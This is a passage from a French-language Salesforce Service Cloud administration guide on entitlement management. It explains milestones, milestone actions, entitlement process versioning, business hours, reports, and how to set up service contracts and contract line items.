- **5.** Sélectionnez le jalon.
- **6.** Dans Déclencheur temporel (minutes), saisissez le délai en minutes dont les utilisateurs disposent pour terminer avant que le jalon ne déclenche une action.

Alternativement, si vous souhaitez calculer dynamiquement l'heure de déclenchement du jalon, selon le type du jalon et les propriétés de la requête, cliquez sur **Activer une classe Apex pour le déclencheur temporel (Minutes)**.

Remarque: Pour pouvoir utiliser cette option, vous devez avoir une classe Apex  $\sqrt{a}$ personnalisée qui implémente l'interfaceApex Support.MilestoneTriggerTimeCalculator.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS UTILISATEUR

Pour ajouter des jalons à des processus d'autorisation :

- **•** Gérer les autorisations
- **7.** Si vous avez sélectionné **Activer une classe Apex pour le déclencheur temporel (Minutes)**, utilisez la référence afin de spécifier une classe Apex pour le jalon calculé dynamiquement.

#### **8.** Sélectionnez la date de début du jalon :



#### Configuration et maintenance des outils de support des clients

- **9.** Vous pouvez également sélectionner les heures d'ouverture que vous souhaitez appliquer au calcul de la date cible de ce jalon. Si vous ne spécifiez pas d'heures ouvrables pour un jalon, les heures ouvrables du processus d'autorisation sont utilisées. Si aucune n'est spécifiée, les heures d'ouverture de la requête sont utilisées.
- **10.** Saisissez l'ordre de traitement du jalon si une requête correspond aux critères de plusieurs jalons dans un processus d'autorisation. Utilisez cet ordre si vous avez des jalons similaires, tels qu'une première réponse et une première réponse avec une requête dont la Priorité est élevée.

Les requêtes ne peuvent correspondre qu'à un seul jalon à la fois dans un processus d'autorisation.

- **11.** Saisissez les critères qu'une requête doit remplir afin que ce jalon s'applique :
	- **•** Sélectionnez critères suivants sont remplis, puis sélectionnez les critères de filtre qu'une requête doit satisfaire pour que le jalon s'applique. Par exemple, définissez un filtre de requête sur *Priorité est égale à Élevée* afin que le jalon s'applique aux requêtes dont le champ Priorité indique Élevée.

Choisissez l'évaluation de la formule est positive et saisissez une formule renvoyant les valeurs True (vrai) ou False (faux). Salesforce déclenche la règle si la formule renvoie True.

**•** Sélectionnez l'évaluation de la formule est positive, puis saisissez une formule renvoyant la valeur « True » (vrai) ou « False » (faux). Le jalon s'applique aux requêtes si la formule renvoie « True » (vrai). Par exemple, la formule (Requête : Priorité est égale à Élevée) AND (Requête : Origine de la requête égale à Messagerie électronique, Web) applique le jalon aux requêtes dont le champ Priorité indique Élevée et le champ Origine de la requête indique E-mail ou Web. Vous ne pouvez pas utiliser le champ Propriétaire de la requête dans des formules.

#### **12.** Cliquez sur **Enregistrer**.

Remarque: Les jalons sont mesurés en minutes et en secondes, mais leurs heures de début et de fin ont une précision de l'ordre de la minute. Par exemple, si un jalon est déclenché à 11:10:40 et que le temps d'exécution du jalon est de 10 minutes, l'heure cible du jalon est 11:20:00, pas 11:20:40. Par conséquent, l'agent dispose de 9 minutes et 20 secondes avant la fin du jalon, pas de 10 minutes.

CONSULTER ÉGALEMENT :

[Statuts des jalons](#page-2787-0) [Actions de jalon](#page-2788-0)

## <span id="page-2805-0"></span>Ajout d'un action de jalon à un processus d'autorisation

Les actions de jalon sont des actions de workflow temporelles qui s'exécutent à chaque étape (jalon) d'un processus d'autorisation. Après avoir créé un processus d'autorisation et ajouté des jalons au processus, ajoutez des actions aux jalons.

- **1.** Dans Configuration, saisissez *Processus d'autorisation* dans la case Recherche rapide, puis sélectionnez **Processus d'autorisation**.
- **2.** Cliquez sur le nom d'un processus d'autorisation.
- **3.** Cliquez sur le nom d'un jalon dans la liste associée Jalons.
- **4.** Si vous souhaitez ajouter une action d'avertissement ou de violation, ajoutez au préalable un déclencheur temporel. Une fois le déclencheur ajouté, l'action d'ajout d'une action de workflow s'affiche. Les actions de succès utilisent le déclencheur temporel du jalon.

Conseil: Si vous souhaitez déclencher une action de violation immédiatement en cas de violation du jalon, définissez le déclencheur sur 0 minute.

#### **5.** Cliquer sur **Ajouter une action de workflow**, puis sélectionnez une option.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS UTILISATEUR

Pour ajouter des actions de jalon à des processus d'autorisation :

**•** Gérer les autorisations ET

> Personnaliser l'application

Remarque: Les actions temporelles sont déclenchées uniquement pendant les heures ouvrables de votre organisation. Vous pouvez ajouter jusqu'à dix actions et dix déclencheurs temporels à chaque type d'action de jalon.

CONSULTER ÉGALEMENT :

[Actions de jalon](#page-2788-0)

## <span id="page-2806-0"></span>Application d'un processus d'autorisation à une autorisation

Vous avez créé un processus d'autorisation. Il est temps de l'utiliser ! Lorsque vous appliquez un processus à l'autorisation d'un client, toutes les requêtes créées à partir de l'autorisation utilisent ce processus.

- **1.** Accédez à l'autorisation.
- **2.** Dans le champ de référence Processus d'autorisation, sélectionnez le processus que vous souhaitez appliquer.
- **3.** Cliquez sur **Enregistrer**.
- Conseil: Si vous avez configuré des modèles d'autorisation et que vous associez un processus d'autorisation à un modèle, toutes les autorisations créées à partir de ce modèle utilisent automatiquement le processus d'autorisation.

### CONSULTER ÉGALEMENT :

<span id="page-2806-1"></span>[Progression d'une requête dans un processus d'autorisation](#page-2806-1)

# Progression d'une requête dans un processus d'autorisation

Lorsqu'un processus d'autorisation est appliqué à une autorisation, toutes les requêtes associées à l'autorisation traversent le processus d'autorisation. Découvrez comment les requêtes progressent à travers un processus d'autorisation.

- **1.** Un agent de support a lié une requête à une autorisation qui fait l'objet d'un processus d'autorisation. Il a plusieurs possibilités :
	- **•** L'agent crée la requête à partir de la liste associée Requêtes de l'autorisation.
	- **•** L'agent de support crée la requête, puis utilise le champ de référence Autorisation de la requête pour sélectionner l'autorisation appropriée.
- **2.** La requête entre dans le processus sur la base de sa date de création ou d'un champ date/heure personnalisé. Un champ date/heure personnalisé permet aux utilisateurs de modifier une date dans la requête qui se déclencher en entrant dans le processus.
- **3.** Salesforce attribue des jalons avec des critères de correspondance à la requête. Par exemple, si le critère d'un jalon est *Priorité est égale à Élevée* et que la requête a une Priorité *Élevée*, Salesforce l'attribue au jalon *Priorité est égale à Élevée*. Une requête est associée à un jalon à la fois. Elle peut être associée à plusieurs jalons en progressant dans le processus.
- **4.** Les actions de jalon déterminent si les actions de workflow d'avertissement, de violation ou de succès se déclenchent pour la requête et l'heure de déclenchement.
- **5.** Un agent de support met à jour la requête pour effectuer une action de jalon.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## **AUTORISATIONS** UTILISATEUR

Pour modifier les autorisations :

**•** Modifier sur les autorisations

#### Éditions

Disponible avec : Salesforce Classic

# clients

- **6.** Une fois mise à jour, une requête passe à travers le processus d'autorisation et initie tous les jalons qui correspondent à ses critères.
- **7.** La requête quitte le processus en fonction de critères personnalisés ou lors de sa fermeture.

Vous pouvez afficher les requêtes auxquelles sont attribuées des autorisations en créant des vues de liste de requêtes qui filtrent les champs de processus d'autorisation.



Important: Les jalons ne sont pas automatiquement marqués Terminé lorsqu'une requête quitte un processus d'autorisation. Pour écrire un déclencheur Apex qui renseigne automatiquement les jalons remplissant des critères uniques, reportez-vous à [Renseignement automatique des jalons de requêtes](#page-2798-0).

#### CONSULTER ÉGALEMENT :

[Configuration des autorisations](#page-2778-0)

<span id="page-2807-0"></span>[Liste de contrôle de configuration de la gestion des autorisations](#page-2775-0)

## Rapports sur les autorisations

Utilisez des types de rapports personnalisés pour définir des critères de rapport que les utilisateurs peuvent utiliser pour exécuter et créer des rapports sur des autorisations, des contrats de service et des éléments de ligne de contrat.

Après avoir configuré la gestion des autorisations, votre organisation inclut automatiquement les types de rapport personnalisé suivants :



Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisés de gestion des autorisations :

**•** Gérer les types de rapport personnalisé

Pour créer et exécuter des rapports basés sur des types de rapport personnalisé de gestion des autorisations :

**•** Créer et personnaliser des rapports

Pour personnaliser les types de rapports personnalisés de gestion des autorisations :

**1.** Dans Configuration, saisissez *Types d'enregistrement* dans la case Recherche rapide, puis sélectionnez **Types d'enregistrement**.
#### Configuration et maintenance des outils de support des clients

- **2.** Dans la page Tous les types de rapport personnalisé, vous pouvez :
	- **•** Définir un nouveau type de rapport personnalisé. Vous ne pouvez pas sélectionner des autorisations en tant qu'objet principal.
	- **•** Mettre à jour le nom, la description, la catégorie du type de rapport et le statut de déploiement d'un type de rapport personnalisé.
	- **•** Supprimer un type de rapport personnalisé.

#### CONSULTER ÉGALEMENT :

[Configuration des autorisations](#page-2778-0) [Configuration de contrats de service](#page-2812-0)

## Fonctionnement des heures ouvrables dans Gestion des autorisations



Avec des requêtes qui comprennent des processus d'autorisation, les heures ouvrables sont appliquées selon une hiérarchie. Salesforce utilise les heures ouvrables spécifiées au niveau le plus élevé.

Ainsi, les heures ouvrables d'un jalon remplacent celles du processus d'autorisation, qui remplacent les heures ouvrables de la requête. Si aucune heure ouvrable n'est définie pour un jalon, celles du processus d'autorisation sont utilisées. Si aucune heure ouvrable n'est définie pour le jalon ni pour le processus d'autorisation, celles de la requête sont utilisées.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Vous pouvez également définir des heures ouvrables pour les autorisations. Si vous créez une requête à partir d'une autorisation, elle hérite des heures ouvrables de l'autorisation. Toutefois, si l'autorisation fait partie d'un processus d'autorisation, nous recommandons de ne pas renseigner le champ Heure ouvrables de l'autorisation, car les requêtes associées utilisent automatiquement les heures ouvrables du processus d'autorisation.

Lorsque de la définition des heures ouvrables, procédez comme suit :

- **•** Si vous souhaitez utiliser le même processus d'autorisation pour les requêtes qui ont des heures ouvrables différentes, définissez les heures ouvrables au niveau du processus d'autorisation. Par exemple, supposons que vous définissiez les heures ouvrables d'un processus d'autorisation sur les jours de la semaine, de 9h à 17h. Si un client demande une mise à jour de sa requête pendant le week-end et en soirée, vous pouvez créer un jalon « Mise à jour client » avec ses propres heures ouvrables sur une base 24h/24, 7j/7.
- **•** Si vous souhaitez utiliser différentes heures ouvrables pour différents niveaux de sévérité, définissez les heures ouvrables au niveau du jalon. Par exemple, si le niveau de sévérité d'une requête augmente, il peut être nécessaire de contacter le client plus souvent. Vous pouvez créer un jalon « Contact final » pour modifier les heures ouvrables en fonction du niveau de sévérité, tandis que les autres jalons du processus d'autorisation, par exemple « Contact initial », restent inchangés.

CONSULTER ÉGALEMENT :

[Configuration d'un processus d'autorisation](#page-2799-0)

Important: Lorsque vous supprimez un type de rapport personnalisé, toutes les données stockées dans ce type de rapport sont supprimées et ne peuvent pas être restaurées depuis la Corbeille.

## <span id="page-2809-0"></span>Mise à jour dans le processus d'autorisation

La gestion des versions d'autorisation permet de créer plusieurs versions d'un processus d'autorisation, même s'il est attribué à des autorisations et à des requêtes actives.

Utilisez la gestion des versions d'autorisation dans les cas suivants :

- **•** Vous souhaitez créer plusieurs versions d'un processus d'autorisation avec de légères différences
- **•** Vous souhaitez mettre à jour un processus d'autorisation afin de refléter les modifications de vos processus commerciaux

Parfois, un processus d'autorisation doit être mis à jour périodiquement, ce qui nécessite de restaurer une version antérieure.

 $\left| \mathbf{z} \right|$ Remarque: Pour pouvoir créer plusieurs versions de processus d'autorisation, la gestion des versions doit être activée dans votre organisation. Sélectionnez **Activer la gestion des versions d'autorisation** dans la page Paramètres d'autorisation de la Configuration.

Lorsque vous créez plusieurs versions de processus d'autorisation sous le même nom, le numéro de la version et les notes aident à différencier les versions. Salesforce interdit la désactivation de la version des autorisations. Par conséquent, vous pouvez connaître la version dans laquelle vous travaillez.

Lorsque vous créez une version d'un processus d'autorisation, vous pouvez modifier les éléments suivants :

- **•** Nom
- **•** Description
- **•** Activation du processus ou non
- **•** Version par défaut ou non
- **•** Critères d'entrée
- **•** Critères de sortie

Vous pouvez également ajouter des notes sur la version. Cela facilite la différenciation des diverses versions d'un même processus, notamment lorsqu'elles portent le même nom.

Dans les nouvelles versions des processus d'autorisation que vous utilisez, vous pouvez ajouter de nouveaux jalons, mais vous ne pouvez pas modifier les jalons existants. Dans les nouvelles versions des processus d'autorisation que vous n'utilisez pas, vous pouvez ajouter de nouveaux jalons et modifier les jalons existants.

Lorsque vous créez une version d'un processus d'autorisation, vous pouvez l'appliquer à toutes les autorisations et requêtes attribuées à la version utilisée précédemment, ou uniquement aux nouvelles autorisations et requêtes.

#### CONSULTER ÉGALEMENT :

[Création d'une version de processus d'autorisation](#page-2810-0) [Utilisation d'une nouvelle version d'un processus d'autorisation](#page-2811-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## <span id="page-2810-0"></span>Création d'une version de processus d'autorisation

La gestion des versions d'autorisation permet de créer plusieurs versions d'un processus d'autorisation, même s'il est attribué à des autorisations et à des requêtes actives. Vous pouvez utiliser simultanément plusieurs versions d'un processus d'autorisation dans votre organisation.

Remarque: Pour pouvoir créer plusieurs versions de processus d'autorisation, la gestion des versions doit être activée dans votre organisation. Sélectionnez **Activer la gestion des versions d'autorisation** dans la page Paramètres d'autorisation de la Configuration.

Lorsque vous créez plusieurs versions de processus d'autorisation sous le même nom, le numéro de la version et les notes aident à différencier les versions. Salesforce interdit la désactivation de la version des autorisations. Par conséquent, vous pouvez connaître la version dans laquelle vous travaillez.

- **1.** Dans Configuration, saisissez *Processus d'autorisation* dans la case Recherche rapide, puis sélectionnez **Processus d'autorisation**.
- **2.** Cliquez sur le nom du processus d'autorisation pour lequel vous souhaitez créer une nouvelle version.
- **3.** Dans la liste Versions de processus d'autorisation, cliquez sur la version du processus pour lequel vous souhaitez créer une nouvelle version.
- **4.** Dans la page Détails de processus d'autorisation, cliquez sur **Créer une version**.
- **5.** Saisissez les informations sur la nouvelle version. Suivez les meilleures pratiques ci-dessous :
	- **•** Utilisez le champ Notes de version pour expliquer les différences entre la nouvelle version et les autres versions. Cela permet de différencier les diverses versions dans un même processus d'autorisation.
	- **•** Laissez le nom inchangé.
	- **•** Cliquez sur **Activer** pour pouvoir utiliser la nouvelle version.
	- **•** Cliquez sur **Par défaut** pour définir la nouvelle version comme version par défaut du processus. Elle ainsi plus facile d'accès dans les recherches de champ de référence.

#### **6.** Cliquer sur **Enregistrer**.

Après l'enregistrement, vous pouvez modifier les jalons du processus d'autorisation si nécessaire.

Important: Dans les nouvelles versions des processus d'autorisation que vous utilisez, vous pouvez ajouter de nouveaux jalons, mais vous ne pouvez pas modifier les jalons existants. Dans les nouvelles versions des processus d'autorisation que vous n'utilisez pas, vous pouvez ajouter de nouveaux jalons et modifier les jalons existants.

Lorsque vous créez une nouvelle version d'un processus d'autorisation, il ne s'applique pas automatiquement aux autorisations utilisées dans la version antérieure. Pour apprendre comment appliquer une nouvelle version d'un processus d'autorisation à des autorisations existantes et nouvelles, reportez-vous à [Utilisation d'une nouvelle version d'un processus d'autorisation](#page-2811-0).

#### CONSULTER ÉGALEMENT :

[Mise à jour dans le processus d'autorisation](#page-2809-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

:

Pour créer et mettre à jour des processus d'autorisation

**•** Gérer les autorisations

## <span id="page-2811-0"></span>Utilisation d'une nouvelle version d'un processus d'autorisation

Lorsque vous avez créé une nouvelle version d'un processus d'autorisation, vous pouvez l'appliquer à toutes les autorisations attribuées à la version antérieure ou uniquement aux nouvelles autorisations. Lorsque vous appliquez un processus d'autorisation à une autorisation, il s'applique également aux requêtes de cette autorisation.

Remarque: Pour pouvoir créer plusieurs versions de processus d'autorisation, la gestion des versions doit être activée dans votre organisation. Sélectionnez **Activer la gestion des versions d'autorisation** dans la page Paramètres d'autorisation de la Configuration.

Lorsque vous créez plusieurs versions de processus d'autorisation sous le même nom, le numéro de la version et les notes aident à différencier les versions. Salesforce interdit la désactivation de la version des autorisations. Par conséquent, vous pouvez connaître la version dans laquelle vous travaillez.

#### **Application d'un processus d'autorisation à une nouvelle autorisation**

Scénario : vous créez une autorisation et souhaitez lui appliquer une version particulière d'un processus d'autorisation..

- **1.** Choisissez un processus d'autorisation dans le champ de recherche Processus d'autorisation de l'autorisation.
- Conseil: Après avoir cliqué sur l'icône de recherche dans le champ Processus d'autorisation, sélectionnez « Toutes les versions » dans la boîte de dialogue de recherche. Sinon, vous pouvez sélectionner uniquement parmi les versions par défaut de processus d'autorisation existants.

#### **Application d'un processus d'autorisation à une autorisation existante**

Scénario : vous créez une nouvelle version d'un processus d'autorisation et vous souhaitez basculer toutes les autorisations qui utilisaient la version précédente vers la nouvelle version.

- **1.** Dans Configuration, saisissez *Processus d'autorisation* dans la case Recherche rapide, puis sélectionnez **Processus d'autorisation**.
- **2.** Cliquez sur le nom du processus d'autorisation que vous souhaitez utiliser. La liste de la page principale Processus d'autorisation affiche la version par défaut de chaque processus. Cliquez sur le nom d'un processus pour afficher une liste de toutes les versions disponibles pour ce processus.
- **3.** Dans la page de détail du processus d'autorisation, cliquez sur le nom de la nouvelle version que vous souhaitez appliquer aux autorisations existantes (et par défaut aux requêtes dans ces autorisations).
- **4.** Cliquez sur **Nouvelle règle de mise à jour**.
- **5.** Sélectionnez la version du processus d'autorisation que vous souhaitez mettre à jour. Vous pouvez mettre à jour à partir d'une toute autre version du processus, qu'elle soit active ou non.
- **6.** Selon les différences entre l'ancienne et la nouvelle version du processus d'autorisation, la mise à jour d'une autorisation vers la nouvelle version peut déclencher des actions d'avertissement et de violation de jalon dans les requêtes de cette autorisation. Pour éviter ces actions d'avertissement et de violation, sélectionnez **Ne pas déclencher de nouveaux avertissements et violations de jalon**. Nous recommandons option pour ne pas déclencher d'avertissements de violation sur d'anciennes autorisations et requêtes.

#### **7.** Cliquer sur **Enregistrer**.

La page de détail de la règle de mise à jour affiche une estimation du nombre d'autorisations et de requêtes qui vont être mises à jour pour utiliser le nouveau processus.

**8.** Cliquez sur **Démarrer** pour lancer le processus de mise à jour.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS **UTILISATEUR**

:

Pour créer et mettre à jour des processus d'autorisation

**•** Gérer les autorisations

#### Configuration et maintenance des outils de support des clients

Dans la plupart des cas, le processus de mise à jour se termine dans l'heure qui suit. Il dépend toutefois du nombre d'autorisations et de requêtes mises à jour. Pendant tout le processus, la page de détail de la règle de mise à jour est actualisée périodiquement pour afficher le nombre d'autorisations et de requêtes traitées. Pour arrêter à tout moment la mise à jour, cliquez sur **Arrêter**.

## CONSULTER ÉGALEMENT :

[Configuration d'un processus d'autorisation](#page-2799-0) [Mise à jour dans le processus d'autorisation](#page-2809-0) [Création d'une version de processus d'autorisation](#page-2810-0)

## <span id="page-2812-0"></span>Configuration de contrats de service

Les contrats de service sont des accords passés entre vous et vos clients pour un type de support client. Les contrats de service peuvent représenter différents types de support client, tels que des garanties, des inscriptions ou des accords de niveau de service (SLA).

Remarque: Pour pouvoir configurer des contrats de service, les autorisations doivent être activées dans votre organisation.

Dans les paramètres de gestion d'objet des contrats de service :

#### **1. Personnalisez les champs de contrats de service.**

Vous pouvez ainsi contrôler les informations que les utilisateurs ajoutent aux contrats de service. Vous pouvez créer des champs de contrat de service personnalisés, spécifiques à votre secteur d'activité et à votre processus de support.

#### **2. Personnalisez les présentations de page de contrat de service.**

Cela permet de spécifier les champs et les listes associées que les utilisateurs affichent dans les contrats de service. Vous pouvez ajouter le champ Icône de statut pour indiquer aux utilisateurs si le contrat de service est actif, expiré ou inactif.

#### **3. Définissez la sécurité au niveau du champ dans les champs de contrat de service.**

Vous pouvez ainsi sélectionner les champs de contrat de service auxquels les utilisateurs ont accès.

#### **4. Définissez le suivi d'historique des champs sur les contrats de service.**

Cela permet de connaître la date de modification des valeurs de champ. Les modifications sont répertoriées dans la liste associée Historique des contrats de services. Dans les paramètres de gestion d'objet des contrats de service, accédez à la section des champs, puis cliquez sur **Définir le suivi d'historique**.

#### **5. Affichez l'onglet Contrats de service dans Salesforce et dans n'importe quelle application personnalisée.**

L'onglet Contrats de service permet aux utilisateurs de créer et de modifier des contrats et des lignes de contrat. Ajoutez l'onglet à une application ou demandez aux utilisateurs de l'ajouter à un ensemble d'onglets existant dans Salesforce. Pour pouvoir afficher l'onglet Contrats de service, les utilisateurs doivent disposer de l'autorisation Lire sur les contrats de service.

#### **6. Ajoutez la liste associée Contrats de service aux présentations de page de compte et de contact.**

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour configurer des contrats de service :

**•** Gérer les autorisations ET

> Personnaliser l'application

Les utilisateurs peuvent ainsi créer, mettre à jour et vérifier les contrats de service à partir de comptes et de contacts.

#### CONSULTER ÉGALEMENT :

[Liste de contrôle de configuration de la gestion des autorisations](#page-2775-0) [Configuration d'éléments de ligne de contrat](#page-2813-0)

## <span id="page-2813-0"></span>Configuration d'éléments de ligne de contrat

Configurez des éléments de ligne de contrat afin de spécifier les produits couverts par un contrat de service. Pour les utilisateurs, les éléments de ligne de contrat sont affichés uniquement dans la liste associée Éléments de ligne de contrat des contrats de service (pas dans les contrats eux-mêmes !). Vous pouvez utiliser des éléments de ligne de contrat uniquement si votre organisation utilise des produits.

Remarque: Pour pouvoir configurer des éléments de ligne de contrat, les autorisations  $\left( \mathbf{z}\right)$ doivent être activées dans votre organisation.

Dans les paramètres de gestion d'objet des éléments de ligne de contrat :

#### **1. Personnalisez les champs d'éléments de ligne de contrat.**

Vous pouvez ainsi contrôler les informations que les utilisateurs ajoutent aux éléments de ligne de contrat. Vous pouvez créer des champs de ligne de contrat personnalisés, spécifiques à votre secteur d'activité et à votre processus de support.

#### **2. Personnalisez les présentations de page d'élément de ligne de contrat.**

Cela permet de spécifier les champs et les listes associées que les utilisateurs affichent dans les lignes de contrat. Pensez à ajouter le champ Icône de statut qui indique aux utilisateurs si la ligne est active, expirée ou inactive.

#### **3. Personnaliser les présentations de page d'autres objets.**

Cela permet de déterminer comment les utilisateurs associent des lignes de contrat à d'autres enregistrements. Vous pouvez effectuer les personnalisations suivantes :

**•** (Obligatoire) Ajouter la liste associée Éléments de ligne de contrat à des présentations de page de contrat de service. Les utilisateurs peuvent ainsi créer, modifier et supprimer des éléments de ligne de contrat depuis des contrats de service.

